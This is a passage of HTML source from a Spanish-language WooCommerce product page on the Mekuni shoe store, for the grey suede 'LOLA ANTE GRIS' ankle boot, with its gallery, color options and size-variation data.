                #ed_wc_pa_color.ed_round .ed__variation__button__wrp label,
                #ed_wc_pa_color.ed_round .ed__variation__button__wrp input[type=radio]{
                  	                                      }
								#ed_wc_pa_talla .ed__variation__button__wrp label{
																														 					  
				}
				#ed_wc_pa_talla .ed__variation__button__wrp label i{
				   									}
				 #ed_wc_pa_talla .ed__variation__button__wrp:hover label,#ed_wc_pa_talla .ed__variation__button__wrp label.active{
										 					  
				}
				  #ed_wc_pa_talla .ed__variation__button__wrp:hover label i,#ed_wc_pa_talla .ed__variation__button__wrp label.active i{
				   				  }
                  #ed_wc_pa_talla.ed_round .ed__variation__button__wrp label,
                  #ed_wc_pa_talla.ed_round .ed__variation__button__wrp input[type=radio]{
                  	                                      }
				</style>        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>LOLA ANTE GRIS - Mekuni » Mekuni</title>
    <link href="https://mekuni.com/wp-content/themes/mekuni/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://mekuni.com/wp-content/themes/mekuni/assets/css/style.css?v=1769131687" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">
    <script src="https://mekuni.com/wp-content/themes/mekuni/assets/js/scrollreveal.min.js"></script>
            <link rel="stylesheet" type="text/css" href="https://mekuni.com/wp-content/themes/mekuni/assets/css/slick.css">
        <link rel="stylesheet" type="text/css" href="https://mekuni.com/wp-content/themes/mekuni/assets/css/slick-theme.css">
                <link rel="stylesheet" href="https://mekuni.com/wp-content/themes/mekuni/assets/css/jquery.fancybox.min.css">
    
</head>


  <body id="page-top" class="wp-singular product-template-default single single-product postid-2786 wp-theme-mekuni US theme-mekuni woocommerce woocommerce-page woocommerce-no-js">
    <nav class="nav-white navbar fixed-top p-0" id="mainNav">
          <div class="container" style="max-width: 1280px;">
              <div class="row w-100">

                  <div class="col-2 p-relative" style="z-index:2;">
                      <a class="navbar-brand logo-init pt-0" href="https://mekuni.com">
                        <img src="https://mekuni.com/wp-content/uploads/2019/09/logo-blanco.png" class="logo-blanco">
                        <img src="https://mekuni.com/wp-content/uploads/2019/09/logo-negro.png" class="logo-negro">
                      </a>

                  </div>

                  <div class="col-10 text-right">
                      <div class="bloque-right-0">
                          <div class="contenedor-buscador" id="contenedor-buscador">
                              <form action="https://mekuni.com" method="get" id="form1">
                                  <input type="text" name="s" autocomplete="off" placeholder="Buscador">
                                  <button ttype="submit" form="form1" value="buscar" name="button">
                                      <img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/icono/search.png" class="lupa-negra" style="width: 16px;">
                                      <img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/icono/search-white.png" class="lupa-blanca">
                                  </button>
                                  <a href="#" id="close-search">
                                      <img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/close.png" class="icono-negro">
                                      <img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/close-white.png" class="icono-blanco">
                                  </a>
                              </form>
                          </div>

                          <a href="#" class="link-item link-search" id="boton-buscador">
                                <img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/icono/search.png" class="icono-negro">
                                <img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/icono/search-white.png" class="icono-blanco">
                          </a>

                      </div>

                      <div class="bloque-right text-right">

                          <a href="#" class="link-item link-search" id="boton-buscador-mobile" data-toggle="modal" data-target="#modal-buscador">
                                <img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/icono/search.png" class="icono-negro">
                                <img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/icono/search-white.png" class="icono-blanco">
                          </a>

                          <a href="https://mekuni.com/mi-cuenta" class="link-item link-user">
                                <img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/icono/user.png" class="icono-negro">
                                <img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/icono/user-white.png" class="icono-blanco">
                          </a>
                          <a href="https://mekuni.com/carrito" class="link-item link-bolsa">
                               <img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/icono/bag.png" class="icono-negro">
                               <img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/icono/bag-white.png" class="icono-blanco">
                               <span>0</span>
                           </a>
                          <a href="#" id="offcanvasmenu" data-toggle="offcanvas">
                              <img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/hamburguer.png" class="icono-negro">
                              <img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/hamburguer-white.png" class="icono-blanco">
                          </a>
                      </div>
                  </div>

              </div>
          </div>
    </nav>

    <div class="overlay-menu"></div>
    <div id="sidebar-wrapper">
        <a href="#" class="close-menu"><img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/vector.png"></a>
        <nav class="navmenu">
            <div class="container-menu-mobile-0"><ul id="menu-menu-principal-es" class="list-unstyled ml-auto list-principal"><li id="menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6071"><a href="#">SHOP</a>
<ul class="sub-menu">
	<li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6064"><a href="https://mekuni.com/categoria-producto/bota-botin/">BOTA/BOTIN</a></li>
	<li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6065"><a href="https://mekuni.com/categoria-producto/flat/">FLAT</a></li>
	<li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6062"><a href="https://mekuni.com/categoria-producto/pumps/">PUMPS</a></li>
	<li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6063"><a href="https://mekuni.com/categoria-producto/sandalias/">SANDALIAS</a></li>
</ul>
</li>
<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1168"><a href="https://mekuni.com/lookbook/">LOOKBOOK</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://mekuni.com/nosotros/">NOSOTROS</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://mekuni.com/contactanos/">CONTACTO</a></li>
</ul></div>        </nav>
        <div class="box-redes text-left">
                                      <h4 class="mt-2 text-uppercase">© 2019 Mekuni</h4>
                    </div>
    </div>

	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mekuni.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mekuni.com/categoria-producto/bota-botin/">BOTA/BOTIN</a>&nbsp;&#47;&nbsp;LOLA ANTE GRIS</nav>
		
			
<style media="screen">#page-content-wrapper, #wrapper, .btn-sidebar{display: none;} .nav_arrow_hidden .control-arrow{display:none;}</style>

<section id="product-2786" class="w-single product type-product post-2786 status-publish first instock product_cat-bota-botin has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="container container-single overhidden">
		<div class="row pt-0 row-content-single">

			<div class="w-100">
				<div class="woocommerce-notices-wrapper"></div>				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mekuni.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mekuni.com/categoria-producto/bota-botin/">BOTA/BOTIN</a>&nbsp;&#47;&nbsp;LOLA ANTE GRIS</nav>			</div>

			<div class="col-60">

				<div class="row m-0">
																																						<div class="block-nav-single nav_arrow_hidden">

						<div class="slider-nav">
																	<div class="box">
											<div class="bg-img">
												<img src="https://mekuni.com/wp-content/uploads/2019/11/LOLA-ANTE-GRIS.jpg"/>
											</div>
										</div>
																			<div class="box">
											<div class="bg-img">
												<img src="https://mekuni.com/wp-content/uploads/2019/11/LOLA-ANTE-GRIS-3-4.jpg"/>
											</div>
										</div>
															</div>
						<div class="control-arrow prev-single"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
						<div class="control-arrow next-single"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
					</div>

					<div class="block-content-single">
						<div class="slider-mekuni">
																	<div class="box">
											<div class="zoom w-100">
												<img src="https://mekuni.com/wp-content/uploads/2019/11/LOLA-ANTE-GRIS.jpg" data-fancybox="gallery" href="https://mekuni.com/wp-content/uploads/2019/11/LOLA-ANTE-GRIS.jpg" class="w-100">
											</div>
										</div>
																			<div class="box">
											<div class="zoom w-100">
												<img src="https://mekuni.com/wp-content/uploads/2019/11/LOLA-ANTE-GRIS-3-4.jpg" data-fancybox="gallery" href="https://mekuni.com/wp-content/uploads/2019/11/LOLA-ANTE-GRIS-3-4.jpg" class="w-100">
											</div>
										</div>
															</div>
					</div>

				</div>
			</div>

			<div class="col-40">
				<div class="single-detalles">
					<h2 class="title-product text-uppercase">LOLA ANTE GRIS</h2>
											<h3 class="title-category">BOTÍN ALTO EN PUNTA CON CIERRE LATERAL</h3>
					
											<div class="w-100 mb-2">
							<h3 class="title-category">ANTE GRIS</h3>
						</div>
					
					<h3 class="category-name">BOTA/BOTIN</h3>

					<h3 class="title-price mt-1">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,500.00</bdi></span></span>
</h3>

					<div class="otros-colores">
						<label>Color</label>
						<ul>
							<li class="principal">
								<a href="https://mekuni.com/producto/lola-ante-gris/">
									<figure style="background-image: url(https://mekuni.com/wp-content/uploads/2019/11/ANTE-GRIS-OBSCURO-e1675320603921.png);"></figure>
																			<span class="hover-name-color">ANTE GRIS </span>
																	</a>
							</li>
															<li>
									<a href="https://mekuni.com/producto/lola-croco-beige/">
										<figure style="background-image: url(https://mekuni.com/wp-content/uploads/2020/09/CROCO-BEIGE-e1603397629350.png);"></figure>
																					<span class="hover-name-color">CROCO BEIGE</span>
																			</a>
								</li>
															<li>
									<a href="https://mekuni.com/producto/lola-ante-khaki/">
										<figure style="background-image: url(https://mekuni.com/wp-content/uploads/2019/11/ANTE-KHAKI-e1585790758358.png);"></figure>
																					<span class="hover-name-color">ANTE KHAKI</span>
																			</a>
								</li>
															<li>
									<a href="https://mekuni.com/producto/lola-ante-verde-jade-obscuro/">
										<figure style="background-image: url(https://mekuni.com/wp-content/uploads/2020/10/ANTE-VERDE-JADE-OBSCURO-e1603394658864.png);"></figure>
																					<span class="hover-name-color">ANTE VERDE JADE OBSCURO</span>
																			</a>
								</li>
															<li>
									<a href="https://mekuni.com/producto/lola-ante-coral-gold/">
										<figure style="background-image: url(https://mekuni.com/wp-content/uploads/2020/10/ANTE-CORAL-GOLD-e1603396236571.png);"></figure>
																					<span class="hover-name-color">ANTE CORAL GOLD</span>
																			</a>
								</li>
															<li>
									<a href="https://mekuni.com/producto/lola-napa-vino/">
										<figure style="background-image: url(https://mekuni.com/wp-content/uploads/2020/03/NAPA-VINO-ROJIZO-e1585782355624.png);"></figure>
																					<span class="hover-name-color">NAPA VINO</span>
																			</a>
								</li>
													</ul>
					</div>

					<div class="btn-content pt-1">
						
<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2786" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;35-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:6500,&quot;display_regular_price&quot;:6500,&quot;image&quot;:{&quot;title&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;alt&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg 600w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x200.jpg 300w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-768x512.jpg 768w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-1024x683.jpg 1024w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:8714,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;02052355OI18LOLA&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BOT\u00cdN ALTO EN PUNTA CON CIERRE LATERAL&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2788,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:6500,&quot;display_regular_price&quot;:6500,&quot;image&quot;:{&quot;title&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;alt&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg 600w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x200.jpg 300w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-768x512.jpg 768w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-1024x683.jpg 1024w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:8714,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;02052360OI18LOLA&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BOT\u00cdN ALTO EN PUNTA CON CIERRE LATERAL&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2789,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;36-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:6500,&quot;display_regular_price&quot;:6500,&quot;image&quot;:{&quot;title&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;alt&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg 600w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x200.jpg 300w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-768x512.jpg 768w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-1024x683.jpg 1024w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:8714,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;02052365OI18LOLA&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BOT\u00cdN ALTO EN PUNTA CON CIERRE LATERAL&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2790,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:6500,&quot;display_regular_price&quot;:6500,&quot;image&quot;:{&quot;title&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;alt&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg 600w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x200.jpg 300w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-768x512.jpg 768w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-1024x683.jpg 1024w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:8714,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;02052370OI18LOLA&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BOT\u00cdN ALTO EN PUNTA CON CIERRE LATERAL&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2791,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;37-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:6500,&quot;display_regular_price&quot;:6500,&quot;image&quot;:{&quot;title&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;alt&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg 600w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x200.jpg 300w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-768x512.jpg 768w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-1024x683.jpg 1024w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:8714,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;02052375OI18LOLA&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BOT\u00cdN ALTO EN PUNTA CON CIERRE LATERAL&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2792,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:6500,&quot;display_regular_price&quot;:6500,&quot;image&quot;:{&quot;title&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;alt&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg 600w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x200.jpg 300w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-768x512.jpg 768w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-1024x683.jpg 1024w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:8714,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;02052380OI18LOLA&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BOT\u00cdN ALTO EN PUNTA CON CIERRE 